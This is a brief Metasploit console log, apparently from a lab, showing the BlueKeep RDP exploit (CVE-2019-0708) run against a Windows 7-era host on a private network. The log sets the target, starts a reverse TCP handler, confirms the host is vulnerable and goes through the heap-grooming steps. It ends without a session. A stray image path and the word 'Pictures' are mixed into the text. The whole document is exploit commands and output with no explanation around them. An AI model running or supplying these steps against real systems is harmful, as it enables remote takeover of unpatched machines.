 msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > set target 1
target => 1
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
Pictures
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389  - Detected RDP on 192.168.124.134:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389  - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.